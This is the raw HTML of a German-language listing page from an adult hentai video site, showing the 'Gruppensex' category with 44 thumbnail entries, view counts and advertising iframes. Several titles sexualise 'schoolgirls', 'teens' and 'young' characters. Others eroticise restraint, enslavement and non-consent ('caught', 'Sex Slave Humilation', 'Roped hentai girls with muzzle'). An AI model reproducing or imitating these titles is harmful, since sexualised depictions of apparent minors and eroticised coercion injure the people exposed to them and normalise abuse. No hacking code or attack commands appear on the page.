

--- FILE ---
content_type: text/html
request_url: https://hentaimanga.name/de/category/26214453/Group%20Sex/popular/1/
body_size: 7708
content:
 
<!DOCTYPE html>
<html lang="de">

<head>
    <base target="_blank">
  <meta content="origin" name="referrer">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hentai Manga - Explore intense pleasure and fetish fantasy with the best Gruppensex hentai comics online.</title>
    <link rel="alternate" hreflang="ar" href="/ar/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/26214453/Group Sex/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/26214453/Group Sex/popular/1/" />
 
	<link rel="canonical" href="https://hentaimanga.name/en/category/26214453/Group Sex/popular/1/" />
	<meta name="Description" content="Enjoy free Gruppensex Hentai Manga featuring naughty characters in explicit scenes." />
	<meta name="Keywords" content=""/>
	<meta name="Robots" content="index,follow" />
 	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
	
	<link media="all" rel="stylesheet" type="text/css" href="/style.css" />
	<script type="text/javascript">
$(document).ready(function(){
	function hideallDropdowns() {
		$(".title-box .sorted-box .drop-sort").removeClass("dropped");
	}
	$(".title-box .sorted-box .drop-sort .btn").click(function(){
		$(this).parent().addClass("dropped");
		return false;
	}); 
	$(document).mouseup(function () {
		hideallDropdowns();
	});

	$(window).resize(function(){
        $('.text-box-spase').height($('.text-box').height());
	});
	$('.text-box-spase').height($('.text-box').height());
    
    $(".header .btn").click(function(){
        $(this).toggleClass("a");
        var boxname = $(this).data("box");
        $("."+boxname).toggleClass("hidden");
        console.log(boxname);
	});
    $(".search .close").click(function(){
        $(".search").addClass("hidden");
    });
    
});

	</script>
</head>
<body>
<script type="text/javascript">var CID=26214453;</script>
<script src="/js/5WnEPqXYHwFgcuT.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/Tpbr7I5.js" data-spots="311136" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->


<div class="header">
	<div class="page-layout">
        <div class="btn lang-btn" data-box="lang"></div>
        <div class="btn search-btn" data-box="search"></div>

		<a href="//hentaimanga.name" target="_self" class="logo-box"></a>
        <div class="cc"></div>

        <div class="dropdown-content lang hidden">
            <ul class="cfix">
<li><a href="/ar/category/26214453/Group Sex/popular/1/" target="_self" class="ar">Arabic</a></li><li><a href="/de/category/26214453/Group Sex/popular/1/" target="_self" class="de">Deutsch</a></li><li><a href="/en/category/26214453/Group Sex/popular/1/" target="_self" class="en">English</a></li><li><a href="/es/category/26214453/Group Sex/popular/1/" target="_self" class="es">Espanol</a></li><li><a href="/fr/category/26214453/Group Sex/popular/1/" target="_self" class="fr">Francais</a></li><li><a href="/hi/category/26214453/Group Sex/popular/1/" target="_self" class="hi">Hindi</a></li><li><a href="/id/category/26214453/Group Sex/popular/1/" target="_self" class="id">Indonesian</a></li><li><a href="/it/category/26214453/Group Sex/popular/1/" target="_self" class="it">Italiano</a></li><li><a href="/ja/category/26214453/Group Sex/popular/1/" target="_self" class="ja">Japanese</a></li><li><a href="/ko/category/26214453/Group Sex/popular/1/" target="_self" class="ko">Korean</a></li><li><a href="/ms/category/26214453/Group Sex/popular/1/" target="_self" class="ms">Malay</a></li><li><a href="/nl/category/26214453/Group Sex/popular/1/" target="_self" class="nl">Dutch</a></li><li><a href="/pl/category/26214453/Group Sex/popular/1/" target="_self" class="pl">Polish</a></li><li><a href="/pt/category/26214453/Group Sex/popular/1/" target="_self" class="pt">Portuguese</a></li><li><a href="/ru/category/26214453/Group Sex/popular/1/" target="_self" class="ru">Russian</a></li><li><a href="/sv/category/26214453/Group Sex/popular/1/" target="_self" class="sv">Swedish</a></li><li><a href="/th/category/26214453/Group Sex/popular/1/" target="_self" class="th">Thai</a></li><li><a href="/tr/category/26214453/Group Sex/popular/1/" target="_self" class="tr">Turkey</a></li><li><a href="/vi/category/26214453/Group Sex/popular/1/" target="_self" class="vi">Vietnamese</a></li><li><a href="/zh/category/26214453/Group Sex/popular/1/" target="_self" class="zh">Chinese</a></li>
            </ul>
		</div>

        <div class="dropdown-content search hidden">
            <div>
			<form action="/de/search/" target="_self">
				 <input type="text" class="input-search" name="search" placeholder="Porno zu finden">
				<input value="Suche" type="submit">
			</form>
    		</div>
    		<i class="close">X</i>
		</div>
        <div class="dropdown-sub-content search hidden">
 <a href="/de/search/R3J1cHBl/" target="_self" title="Gruppe"><i></i>Gruppe</a>  <a href="/de/search/TGVzYmVuLUdydXBwZQ/" target="_self" title="Lesben-Gruppe"><i></i>Lesben-Gruppe</a>  <a href="/de/search/aW5kaXNjaGUgR3J1cHBl/" target="_self" title="indische Gruppe"><i></i>indische Gruppe</a>  <a href="/de/search/QW5pbWUgZ3J1cHBlbnNleA/" target="_self" title="Anime gruppensex"><i></i>Anime gruppensex</a> 
        </div>

		<div class="cc"></div>
	</div>
</div>

<div class="content">
	<div class="page-layout">
		<div class="text-box-spase"></div>

		<div class="title-box">
		    <div class="title-cnt">
                <h1>Gruppensex #1</h1> - 44 <span>VIDEOS</span>
            </div>
			<div class="sorted-box">
                Art :
                <a href="/de/category/26214453/Group Sex/latest/1/" target="_self">Neu <i></i></a>
                <a href="/de/category/26214453/Group Sex/popular/1/" target="_self">heißesten <i></i></a>
			</div>
		</div>

<!-- Тумбы для контента -->
		<div class="thumbs">
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958837831788191/" class="img trd">
                        <img data-sg="bc1ce33eea01669f" src="/thumbs/191/13554958837831788191_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:45</span>
                    </div>
                </div>
                <div class="d">Monster boobs hentai coed group fuc</div>
                <div class="i">3546 Ansichten | <span>1.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958835010489275/" class="img trd">
                        <img data-sg="bc1ce33e41d7cbbb" src="/thumbs/275/13554958835010489275_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:18</span>
                    </div>
                </div>
                <div class="d">Ghetto hentai group gangbang sex pa</div>
                <div class="i">4036 Ansichten | <span>18.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958835441215889/" class="img trd">
                        <img data-sg="bc1ce33e5b842991" src="/thumbs/889/13554958835441215889_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:17</span>
                    </div>
                </div>
                <div class="d">Roped hentai girls with muzzle grou</div>
                <div class="i">4687 Ansichten | <span>4.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482546914733875/" class="img trd">
                        <img data-sg="13cbe2518f25af33" src="/thumbs/875/1426482546914733875_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:00</span>
                    </div>
                </div>
                <div class="d">Adorable Girls Going Wild And Aweso</div>
                <div class="i">582 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/2705852734905663373/" class="img trd">
                        <img data-sg="258d1eb9e6923f8d" src="/thumbs/373/2705852734905663373_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">13:26</span>
                    </div>
                </div>
                <div class="d">Sex Slave Humilation BDSM in Group </div>
                <div class="i">184 Ansichten | <span>30.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958836965555196/" class="img trd">
                        <img data-sg="bc1ce33eb65fbbfc" src="/thumbs/196/13554958836965555196_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:19</span>
                    </div>
                </div>
                <div class="d">Japanese hentai group party sex</div>
                <div class="i">17853 Ansichten | <span>4.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958835150275561/" class="img trd">
                        <img data-sg="bc1ce33e4a2cc3e9" src="/thumbs/561/13554958835150275561_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:22</span>
                    </div>
                </div>
                <div class="d">Hentai caught and group tentacles f</div>
                <div class="i">875 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/3824942638855074207/" class="img trd">
                        <img data-sg="3514ed108b33b19f" src="/thumbs/207/3824942638855074207_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:59</span>
                    </div>
                </div>
                <div class="d">Busty Babe Loves Getting Jizzed</div>
                <div class="i">970 Ansichten | <span>11.03.2018</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958834076936080/" class="img trd">
                        <img data-sg="bc1ce33e0a32e790" src="/thumbs/80/13554958834076936080_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:05</span>
                    </div>
                </div>
                <div class="d">Extreme group hardcore hentai fuck</div>
                <div class="i">169 Ansichten | <span>30.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958834518917792/" class="img trd">
                        <img data-sg="bc1ce33e248b02a0" src="/thumbs/792/13554958834518917792_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:14</span>
                    </div>
                </div>
                <div class="d">Japanese hentai group poked by band</div>
                <div class="i">5148 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482546181384786/" class="img trd">
                        <img data-sg="13cbe251636faa52" src="/thumbs/786/1426482546181384786_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:19</span>
                    </div>
                </div>
                <div class="d">Black Widow Episode 1 bondage actio</div>
                <div class="i">1005 Ansichten | <span>6.06.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547419956207/" class="img trd">
                        <img data-sg="13cbe251ad42c3ef" src="/thumbs/207/1426482547419956207_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:00</span>
                    </div>
                </div>
                <div class="d">3D babe gets double teamed outdoors</div>
                <div class="i">16 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482546292246170/" class="img trd">
                        <img data-sg="13cbe2516a0b469a" src="/thumbs/170/1426482546292246170_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">8:00</span>
                    </div>
                </div>
                <div class="d">Hentai chained orgy Twerk Well Soon</div>
                <div class="i">59 Ansichten | <span>22.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/3824942639164682015/" class="img trd">
                        <img data-sg="3514ed109da7ef1f" src="/thumbs/15/3824942639164682015_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:59</span>
                    </div>
                </div>
                <div class="d">The Lustful Ritual</div>
                <div class="i">2623 Ansichten | <span>11.11.2017</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482545094954188/" class="img trd">
                        <img data-sg="13cbe25122ae0ccc" src="/thumbs/188/1426482545094954188_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:00</span>
                    </div>
                </div>
                <div class="d">3D cartoon vampire vixen getting a </div>
                <div class="i">91 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547667326569/" class="img trd">
                        <img data-sg="13cbe251bc015669" src="/thumbs/569/1426482547667326569_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">8:00</span>
                    </div>
                </div>
                <div class="d">3d hentai teen anal and sexy girls </div>
                <div class="i">259 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482548174823993/" class="img trd">
                        <img data-sg="13cbe251da412239" src="/thumbs/993/1426482548174823993_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:00</span>
                    </div>
                </div>
                <div class="d">3D brunette babe getting double tea</div>
                <div class="i">43 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547095427473/" class="img trd">
                        <img data-sg="13cbe25199ead991" src="/thumbs/473/1426482547095427473_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:56</span>
                    </div>
                </div>
                <div class="d">Hot anime teen first time The fool </div>
                <div class="i">96 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958835615729896/" class="img trd">
                        <img data-sg="bc1ce33e65eb08e8" src="/thumbs/896/13554958835615729896_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:57</span>
                    </div>
                </div>
                <div class="d">Schoolgirls hentai caught and group</div>
                <div class="i">217 Ansichten | <span>4.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482545907711938/" class="img trd">
                        <img data-sg="13cbe251531fbfc2" src="/thumbs/938/1426482545907711938_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:54</span>
                    </div>
                </div>
                <div class="d">Five Girls Fight Over His Dick</div>
                <div class="i">64 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958837211068582/" class="img trd">
                        <img data-sg="bc1ce33ec501f8a6" src="/thumbs/582/13554958837211068582_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:06</span>
                    </div>
                </div>
                <div class="d">Animated group orgy with kinky girl</div>
                <div class="i">684 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482545601777763/" class="img trd">
                        <img data-sg="13cbe25140e39063" src="/thumbs/763/1426482545601777763_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">8:00</span>
                    </div>
                </div>
                <div class="d">Anime tentacle porn and teen s uses</div>
                <div class="i">782 Ansichten | <span>4.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958834979943501/" class="img trd">
                        <img data-sg="bc1ce33e4005b44d" src="/thumbs/501/13554958834979943501_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:46</span>
                    </div>
                </div>
                <div class="d">Sexy maids in hentai movie group fu</div>
                <div class="i">246 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482544619249588/" class="img trd">
                        <img data-sg="13cbe25106535fb4" src="/thumbs/588/1426482544619249588_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:00</span>
                    </div>
                </div>
                <div class="d">3D brunette babe getting double tea</div>
                <div class="i">56 Ansichten | <span>18.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482544533822712/" class="img trd">
                        <img data-sg="13cbe251013bdcf8" src="/thumbs/712/1426482544533822712_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:00</span>
                    </div>
                </div>
                <div class="d">3d hardcore tentacle Fake Soldier G</div>
                <div class="i">168 Ansichten | <span>12.06.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482544744314344/" class="img trd">
                        <img data-sg="13cbe2510dc7b5e8" src="/thumbs/344/1426482544744314344_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:00</span>
                    </div>
                </div>
                <div class="d">Tattooed 3D cartoon vampire babe ge</div>
                <div class="i">621 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/3702001543089009200/" class="img trd">
                        <img data-sg="336026ca15c4b230" src="/thumbs/200/3702001543089009200_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">7:42</span>
                    </div>
                </div>
                <div class="d">MILF and lumberjacks. Little Red Ri</div>
                <div class="i">122 Ansichten | <span>25.02.2024</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958837054553163/" class="img trd">
                        <img data-sg="bc1ce33ebbadbc4b" src="/thumbs/163/13554958837054553163_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:24</span>
                    </div>
                </div>
                <div class="d">Chained hentai bigboobs group assfu</div>
                <div class="i">52 Ansichten | <span>4.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958836234706211/" class="img trd">
                        <img data-sg="bc1ce33e8acfdd23" src="/thumbs/211/13554958836234706211_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:16</span>
                    </div>
                </div>
                <div class="d">Hentai group sex with young sexy ba</div>
                <div class="i">723 Ansichten | <span>10.05.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482545285938374/" class="img trd">
                        <img data-sg="13cbe2512e103cc6" src="/thumbs/374/1426482545285938374_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:55</span>
                    </div>
                </div>
                <div class="d">Hentai beach sex and two blonde bab</div>
                <div class="i">1824 Ansichten | <span>22.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958837397727352/" class="img trd">
                        <img data-sg="bc1ce33ed0222878" src="/thumbs/352/13554958837397727352_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:12</span>
                    </div>
                </div>
                <div class="d">Group public dp fuck in hentai vide</div>
                <div class="i">1037 Ansichten | <span>22.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/155550104475964904/" class="img trd">
                        <img data-sg="2289ffef21095e8" src="/thumbs/904/155550104475964904_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">16:20</span>
                    </div>
                </div>
                <div class="d">Hentai subtitled in Portuguese ep 2</div>
                <div class="i">225 Ansichten | <span>10.01.2024</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482546166961980/" class="img trd">
                        <img data-sg="13cbe2516293973c" src="/thumbs/980/1426482546166961980_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:00</span>
                    </div>
                </div>
                <div class="d">Hentai blonde milf and fisting tatt</div>
                <div class="i">42 Ansichten | <span>18.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/3824942638659453472/" class="img trd">
                        <img data-sg="3514ed107f8ac220" src="/thumbs/472/3824942638659453472_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">4:59</span>
                    </div>
                </div>
                <div class="d">Hentai Girls Bondage Action</div>
                <div class="i">2469 Ansichten | <span>31.10.2017</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547888817310/" class="img trd">
                        <img data-sg="13cbe251c935049e" src="/thumbs/310/1426482547888817310_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:00</span>
                    </div>
                </div>
                <div class="d">Hentai bondage group first time Som</div>
                <div class="i">179 Ansichten | <span>6.06.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547415590721/" class="img trd">
                        <img data-sg="13cbe251ad002741" src="/thumbs/721/1426482547415590721_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:00</span>
                    </div>
                </div>
                <div class="d">Amateur bondage group and hentai gi</div>
                <div class="i">269 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/3824942639088219913/" class="img trd">
                        <img data-sg="3514ed1099193709" src="/thumbs/913/3824942639088219913_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:50</span>
                    </div>
                </div>
                <div class="d">WTF 3D Aliens Fucking!</div>
                <div class="i">409 Ansichten | <span>11.03.2018</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/13554958834681614537/" class="img trd">
                        <img data-sg="bc1ce33e2e3d90c9" src="/thumbs/537/13554958834681614537_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:47</span>
                    </div>
                </div>
                <div class="d">Dirty schoolgirls with big tits sha</div>
                <div class="i">98 Ansichten | <span>18.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547687574769/" class="img trd">
                        <img data-sg="13cbe251bd364cf1" src="/thumbs/769/1426482547687574769_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">6:19</span>
                    </div>
                </div>
                <div class="d">Bible Black Episode 1 oral satisfac</div>
                <div class="i">18 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547953078587/" class="img trd">
                        <img data-sg="13cbe251cd09913b" src="/thumbs/587/1426482547953078587_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:55</span>
                    </div>
                </div>
                <div class="d">Redhead lesbian hentai Sex makes yo</div>
                <div class="i">182 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547870787634/" class="img trd">
                        <img data-sg="13cbe251c821e832" src="/thumbs/634/1426482547870787634_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:00</span>
                    </div>
                </div>
                <div class="d">3D Babe Takes it in All Holes From </div>
                <div class="i">190 Ansichten | <span>2.04.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482545256774901/" class="img trd">
                        <img data-sg="13cbe2512c533cf5" src="/thumbs/901/1426482545256774901_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:56</span>
                    </div>
                </div>
                <div class="d">Hentai monster rough sex and lesbia</div>
                <div class="i">67 Ansichten | <span>22.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/1426482547096685040/" class="img trd">
                        <img data-sg="13cbe25199fe09f0" src="/thumbs/40/1426482547096685040_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">3:00</span>
                    </div>
                </div>
                <div class="d">3D cartoon superhero babe gets a do</div>
                <div class="i">188 Ansichten | <span>22.03.2020</span></div>
            </div>
                   
     
			<div class="thumb">
			    <div class="img">
                    <a href="/de/video/2705852732885122442/" class="img trd">
                        <img data-sg="258d1eb96e233d8a" src="/thumbs/442/2705852732885122442_0.jpg" width="240" height="180" />
                    </a>
                    <div class="label">
                        <span class="left">5:46</span>
                    </div>
                </div>
                <div class="d">Horny Big Boobs Anime Teacher Fucke</div>
                <div class="i">84 Ansichten | <span>10.05.2020</span></div>
            </div>
                   

			<div class="cc"></div>
		</div>

        <div class="nav-box">
            <div class="pages">
            <span class="current">1</span>
            </div>
        </div>      
		<div class="cc"></div>


		<div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>
</div>
		</div>
		<div class="title-box">
		    <div class="title-cnt">
                <h2>Best Free Porn</h2>
            </div>
		</div>    
		<div class="top-list cfix">
			<ul>
